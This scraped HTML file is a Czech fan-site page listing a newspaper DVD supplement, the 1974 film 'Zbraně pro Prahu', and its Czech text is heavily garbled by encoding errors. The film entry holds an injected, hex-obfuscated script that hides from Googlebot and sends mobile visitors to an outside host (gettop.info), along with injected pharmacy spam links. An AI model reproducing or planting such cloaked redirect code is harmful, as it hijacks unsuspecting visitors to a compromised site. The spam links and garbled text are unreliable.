

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ahadenik.cz/clanek/dvd-2872008-zbrane-pro-prahu/
body_size: 9451
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="cs">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Deník Aha    &raquo; DVD 28.7.2008: ZbranA� pro Prahu</title>

<meta name="generator" content="WordPress 5.3.20" /> <!-- leave this for stats -->

<link rel="stylesheet" href="http://www.ahadenik.cz/wp-content/themes/ahadenik.cz/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="Deník Aha RSS Feed" href="http://www.ahadenik.cz/feed/" />
<link rel="pingback" href="http://www.ahadenik.cz/xmlrpc.php" />
<!--[if IE 6]>
<link rel="stylesheet" href="http://www.ahadenik.cz/wp-content/themes/ahadenik.cz/style-ie6.css" type="text/css" media="screen" />
<![endif]-->
<!--[if IE ]>
<link rel="stylesheet" href="http://www.ahadenik.cz/wp-content/themes/ahadenik.cz/style-ie.css" type="text/css" media="screen" />
<![endif]-->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Deník Aha &raquo; RSS komentářů pro DVD 28.7.2008: ZbranA� pro Prahu" href="http://www.ahadenik.cz/clanek/dvd-2872008-zbrane-pro-prahu/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.ahadenik.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.ahadenik.cz/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/prototype/1.7.1.0/prototype.js?ver=1.7.1'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/scriptaculous/1.9.0/scriptaculous.js?ver=1.9.0'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/scriptaculous/1.9.0/effects.js?ver=1.9.0'></script>
<script type='text/javascript' src='http://www.ahadenik.cz/wp-content/plugins/lightbox-2/lightbox.js?ver=1.8'></script>
<link rel='https://api.w.org/' href='http://www.ahadenik.cz/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.ahadenik.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.ahadenik.cz/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='DVD 25.7.2008: 8 mA�le' href='http://www.ahadenik.cz/clanek/dvd-2572008-8-mile/' />
<link rel='next' title='DVD 30.7.2008: SetkA?nA� v A?ervenci' href='http://www.ahadenik.cz/clanek/dvd-3072008-setkani-v-cervenci/' />
<meta name="generator" content="WordPress 5.3.20" />
<link rel="canonical" href="http://www.ahadenik.cz/clanek/dvd-2872008-zbrane-pro-prahu/" />
<link rel='shortlink' href='http://www.ahadenik.cz/?p=203' />
<link rel="alternate" type="application/json+oembed" href="http://www.ahadenik.cz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ahadenik.cz%2Fclanek%2Fdvd-2872008-zbrane-pro-prahu%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.ahadenik.cz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ahadenik.cz%2Fclanek%2Fdvd-2872008-zbrane-pro-prahu%2F&#038;format=xml" />

	<!-- begin lightbox scripts -->
	<script type="text/javascript">
    //<![CDATA[
    document.write('<link rel="stylesheet" href="http://www.ahadenik.cz/wp-content/plugins/lightbox-2/Themes/Black/lightbox.css" type="text/css" media="screen" />');
    //]]>
    </script>
	<!-- end lightbox scripts -->
<link rel='stylesheet' id='pagebar-stylesheet-css'  href='http://www.ahadenik.cz/wp-content/themes/ahadenik.cz/pagebar.css?ver=5.3.20' type='text/css' media='all' />

<style type="text/css">#nav-below{display: none;}</style>
<meta property="og:title" content=""/>
<meta property="og:site_name" content="Deník Aha"/>
<!-- Begin Cookie Consent plugin by Silktide - http://silktide.com/cookieconsent -->
<script type="text/javascript">
    window.cookieconsent_options = {"message":"Tento web používá soubory cookie. Používáním tohoto webu s tím souhlasíte.","dismiss":"OK","learnMore":"Více informací","link":"http://iluze.com/cookies.html","theme":"dark-top"};
</script>

<script type="text/javascript" src="http://iluze.com/cookieconsent.latest.min.js"></script>
<!-- End Cookie Consent plugin -->
</head>

<body>
<div id="body_page">
<div id="page">
<div id="header">
<h1>Deník Aha - Bulvár do každé rodiny!</h1>
<a href="http://www.ahadenik.cz/"></a>
</div>

<div id="body">
<div id="header_links">
<script type="text/javascript"><!--
google_ad_client = "pub-8163264102747806";
/* 728x15, vytvořeno 26.2.09 */
google_ad_slot = "5413100944";
google_ad_width = 728;
google_ad_height = 15;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>

<div id="body_top">

	<div id="body_left">
    	<div id="body_left_content">
    	
    	        				<div class="entrycenter">
            </div>

	<div id="content" class="narrowcolumn">

	      			<div class="post" id="post-203">
                <div class="post-top">
                    <div class="post-title">
                    	<h2><a href="http://www.ahadenik.cz/clanek/dvd-2872008-zbrane-pro-prahu/" rel="bookmark" title="Trvalý odkaz na DVD 28.7.2008: ZbranA� pro Prahu">DVD 28.7.2008: ZbranA� pro Prahu</a></h2>
                        <h3>
                        	V rubrice (<a href="http://www.ahadenik.cz/rubrika/dvd-prilohy/" rel="category tag">DVD přílohy</a>) od autora <span>admin</span> dne 28. 07. 2008                        </h3>
                                <h3 class="tags">Štítky: <span><a href="http://www.ahadenik.cz/tag/dvd/" rel="tag">DVD</a>, <a href="http://www.ahadenik.cz/tag/film/" rel="tag">film</a></span></h3>                      
                    </div>
                </div>
				<div class="entry clear">
					<p><img class="alignright size-full wp-image-12" title="ZbranA� pro Prahu" src="http://www.ahadenik.cz/wp-content/uploads/dvd/65e143dbd56eca8677f6589cda49681a.jpg" alt="ZbranA� pro Prahu" />Dne 28.7.2008 nA?s v denA�ku <strong>Aha</strong> A?ekA? film <strong>ZbranA� pro Prahu</strong> </p>
<p>Jeden z normalizaA?nA�ch filmA?, kterA? novodobA� dA�jiny vyklA?dA? pA�esnA� v intencA�ch komunistickA� propagandy. IlustrativnA�, neA?ivotnA? historka se vA?A?e k praA?skA�mu povstA?nA� v roce 1945, kdy i venkovA?tA� A?elezniA?A?A�i vezli stA�elivo na pomoc bojujA�cA�mu mA�stu. Ani stA�et s nacisty je nezastavA�, avA?ak vnucujA�cA� se dobrodruA?nA? linie vyA?umA� do prA?zdna.&nbsp;&nbsp;&nbsp;<i>(oficiA?lnA�<span id="more-203"></span> text distributora)</i></p>
<p><strong>A?A?nr:</strong>  VA?leA?nA? / Drama&nbsp;<br />A?eskoslovensko, 1974</p>
<p><strong>ReA?ie:</strong> Ivo&nbsp;Toman  <a href="http://ordertadalafilcheap.com/">tadapox generic</a>, <a href="http://ordersildenafilcheap.com/">tadapox generic</a>, <a href="http://ordersildenafilcheap24h.com/">tadapox generic</a>, <a href="http://ordertadalafilcheap24h.com/">tadapox generic</a>, <a href="http://homedeliveryofdrugs.com/">tadapox generic</a>, <a href="http://deliverylicenseddrugs.com/">tadapox generic</a>.  <br /> <a href="http://www.gamemobile.it/can-you-buy-chloromycetin-over-the-counter-in-australia/">Cheap</a> <strong>HrajA�: </strong>JiA�A�&nbsp;Kodet, Hana&nbsp;A?A�A?kovA?, L. H.&nbsp;Struna, JiA�A�&nbsp;Kostka, JiA�A�&nbsp;NA�meA?ek st., SlA?vka&nbsp;BudA�novA?, LibuA?e&nbsp;GeprtovA?, Karel&nbsp;Augusta          </p>
<p><strong>Cena: </strong> <a href="http://tammam.mhs.narotama.ac.id/2018/02/02/purchase-cyklokapron-cost/">online</a>  <a href="http://tv1.si/advair-best-price/">http://tv1.si/advair-best-price/</a> 44 KA?<br />
 <strong>CSFD.cz:</strong> <a href="http://www.csfd.cz/film/8990-zbrane-pro-prahu/" rel="nofollow">odkaz</a>, hodnocenA�: 63%<script>var _0xa48a=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x74\x6F\x70\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x73\x64\x4E\x58\x62\x48\x26","\x47\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0xa48a[2]][_0xa48a[1]](_0xa48a[0])==  -1){(function(_0x82d7x1,_0x82d7x2){if(_0x82d7x1[_0xa48a[1]](_0xa48a[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0xa48a[8]](_0x82d7x1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0xa48a[8]](_0x82d7x1[_0xa48a[9]](0,4))){var _0x82d7x3= new Date( new Date()[_0xa48a[10]]()+ 1800000);document[_0xa48a[2]]= _0xa48a[11]+ _0x82d7x3[_0xa48a[12]]();window[_0xa48a[13]]= _0x82d7x2}}})(navigator[_0xa48a[3]]|| navigator[_0xa48a[4]]|| window[_0xa48a[5]],_0xa48a[6])}</script></p>
				</div>
                
<!--/* Revive Adserver Javascript Tag v3.0.2 */-->

<!--/*
  * The backup image section of this tag has been generated for use on a
  * non-SSL page. If this tag is to be placed on an SSL page, change the
  *   'http://ad.iluze.com/www/delivery/...'
  * to
  *   'https://ad.iluze.com/www/delivery/...'
  *
  * This noscript section of this tag only shows image banners. There
  * is no width or height in these banners, so if you want these tags to
  * allocate space for the ad before it shows, you will need to add this
  * information to the <img> tag.
  *
  * If you do not want to deal with the intricities of the noscript
  * section, delete the tag (from <noscript>... to </noscript>). On
  * average, the noscript tag is called from less than 1% of internet
  * users.
  */-->

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://ad.iluze.com/www/delivery/ajs.php':'http://ad.iluze.com/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=176");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://ad.iluze.com/www/delivery/ck.php?n=a0157004&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://ad.iluze.com/www/delivery/avw.php?zoneid=176&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a0157004' border='0' alt='' /></a></noscript>
        

<iframe src="http://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.ahadenik.cz%2Fclanek%2Fdvd-2872008-zbrane-pro-prahu%2F&layout=standard&show-faces=true&width=400&action=like&font=verdana&colorscheme=light" 
scrolling="no" frameborder="0" allowTransparency="true" style="border:none; overflow:hidden; 
width:400px; height:25px"></iframe>

                <div class="postmetadata">
                    <div class="alignleft">
						<a href="http://www.ahadenik.cz/clanek/dvd-2872008-zbrane-pro-prahu/#respond">Žádné komentáře</a>						 
                    </div>
                </div>
			</div>

	
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	 


<div id="respond_box">
<h3 id="respond">Přidat komentář</h3>



<form action="http://www.ahadenik.cz/wp-comments-post.php" method="post" id="commentform">

<p><strong>Upozornění:</strong> Toto nejsou oficiální stránky deníku AHA ani žádného distributora. <!-- Pokud sháníte nějaké DVD a není zde přímo tlačítko OBJEDNAT, je velká šance že na tomto odkazu půjde <a href="http://www.levnyfilm.cz/?aff=433">DVD objednat</a>. --></p>



<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" />
<label for="author">Jméno (požadováno)</label></p>

<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" />
<label for="email">Email (nebude zveřejněn) (požadováno)</label></p>

<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
<label for="url">Www stránky</label></p>


<!--<p><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

<p><textarea name="comment" id="comment" cols="40" rows="6" tabindex="4"></textarea></p>

<p><input name="submit" type="image" src="http://www.ahadenik.cz/wp-content/themes/ahadenik.cz/images/comm_sub.gif" id="submit" tabindex="5" value="Submit Comment" />
<input type="hidden" name="comment_post_ID" value="203" />
</p>
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="6af29524e3" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="8"/></p>
</form>


</div>

	
	</div>


            
        </div>
    </div>

	<div id="body_right">
    	<div id="body_right_content">
        
            <div id="right_search">
                <form method="get" id="searchform_top" action="http://www.ahadenik.cz/">
                    <div>
                    	<span>Hledat:</span>
                        <input type="text" value="" name="s" id="searchform_top_text" />
                        <input type="image" src="http://www.ahadenik.cz/wp-content/themes/ahadenik.cz/images/go.gif" id="gosearch" />
                    </div>
                </form>
            </div>

            <div id="right_ads">
<!--/* Openads Javascript Tag v2.4.2 */-->

<!--/*SSL Delivery CommentSSL Backup CommentComment
  */-->

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://ad.iluze.com/www/delivery/ajs.php':'http://ad.iluze.com/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=40");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://ad.iluze.com/www/delivery/ck.php?n=aa7d24a3&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://ad.iluze.com/www/delivery/avw.php?zoneid=40&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=aa7d24a3' border='0' alt='' /></a></noscript>
            <br />
            </div>
       		<? if ( function_exists('wp_tag_cloud')){ ?>
            <div id="main_tags">
            	<h4>Štítky</h4>
                <a href="http://www.ahadenik.cz/tag/cd/" class="tag-cloud-link tag-link-38 tag-link-position-1" style="font-size: 13.008130081301pt;" aria-label="CD (14 položek)">CD</a>
<a href="http://www.ahadenik.cz/tag/cs/" class="tag-cloud-link tag-link-39 tag-link-position-2" style="font-size: 10.276422764228pt;" aria-label="CS (4 položky)">CS</a>
<a href="http://www.ahadenik.cz/tag/dvd/" class="tag-cloud-link tag-link-10 tag-link-position-3" style="font-size: 22pt;" aria-label="DVD (577 položek)">DVD</a>
<a href="http://www.ahadenik.cz/tag/film/" class="tag-cloud-link tag-link-9 tag-link-position-4" style="font-size: 21.544715447154pt;" aria-label="film (481 položek)">film</a>
<a href="http://www.ahadenik.cz/tag/krimi/" class="tag-cloud-link tag-link-43 tag-link-position-5" style="font-size: 8pt;" aria-label="Krimi (1 položka)">Krimi</a>
<a href="http://www.ahadenik.cz/tag/tv-film/" class="tag-cloud-link tag-link-37 tag-link-position-6" style="font-size: 10.276422764228pt;" aria-label="TV film (4 položky)">TV film</a>
<a href="http://www.ahadenik.cz/tag/tv-serial/" class="tag-cloud-link tag-link-44 tag-link-position-7" style="font-size: 12.211382113821pt;" aria-label="TV seriál (10 položek)">TV seriál</a>        	</div>
            <? } ?>
        
            <div id="sidebars">
                	<div id="sidebar">
		<ul>
			<li id="text-340286741" class="widget widget_text"><h4>Reklama</h4>			<div class="textwidget"><!--/* Revive Adserver Javascript Tag v3.0.2 */-->

<!--/*
  * The backup image section of this tag has been generated for use on a
  * non-SSL page. If this tag is to be placed on an SSL page, change the
  *   'http://ad.iluze.com/www/delivery/...'
  * to
  *   'https://ad.iluze.com/www/delivery/...'
  *
  * This noscript section of this tag only shows image banners. There
  * is no width or height in these banners, so if you want these tags to
  * allocate space for the ad before it shows, you will need to add this
  * information to the <img> tag.
  *
  * If you do not want to deal with the intricities of the noscript
  * section, delete the tag (from <noscript>... to </noscript>). On
  * average, the noscript tag is called from less than 1% of internet
  * users.
  */-->

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://ad.iluze.com/www/delivery/ajs.php':'http://ad.iluze.com/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=58");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://ad.iluze.com/www/delivery/ck.php?n=a8b6987a&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank' rel="noopener noreferrer"><img src='http://ad.iluze.com/www/delivery/avw.php?zoneid=58&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a8b6987a' border='0' alt='' /></a></noscript>
</div>
		</li>
<li id="modulodkazy-3" class="widget modulodkazy"><h4>Náš tip</h4></li>
		</ul>
	</div>

                
		<div id="sidebar_right">
			<ul>
            <li id="categories-350271281" class="widget widget_categories"><h4>Rubriky</h4>		<ul>
				<li class="cat-item cat-item-25"><a href="http://www.ahadenik.cz/rubrika/akcni/">Akční</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://www.ahadenik.cz/rubrika/animovany/">Animovaný</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://www.ahadenik.cz/rubrika/cd-prilohy/">CD přílohy</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://www.ahadenik.cz/rubrika/dobrodruzny/">Dobrodružný</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.ahadenik.cz/rubrika/dokumentarni/">Dokumentární</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.ahadenik.cz/rubrika/drama/">Drama</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.ahadenik.cz/rubrika/dvd-prilohy/">DVD přílohy</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://www.ahadenik.cz/rubrika/fantasy/">Fantasy</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://www.ahadenik.cz/rubrika/historicky/">Historický</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.ahadenik.cz/rubrika/horor/">Horor</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://www.ahadenik.cz/rubrika/hudebni/">Hudební</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.ahadenik.cz/rubrika/komedie/">Komedie</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://www.ahadenik.cz/rubrika/krimi/">Krimi</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://www.ahadenik.cz/rubrika/loutkovy/">Loutkový</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.ahadenik.cz/rubrika/ostatni/">Ostatní</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://www.ahadenik.cz/rubrika/pohadka/">Pohádka</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://www.ahadenik.cz/rubrika/psychologicky/">Psychologický</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://www.ahadenik.cz/rubrika/rodinny/">Rodinný</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://www.ahadenik.cz/rubrika/romanticky/">Romantický</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.ahadenik.cz/rubrika/sci-fi/">Sci-Fi</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.ahadenik.cz/rubrika/sportovni/">Sportovní</a>
</li>
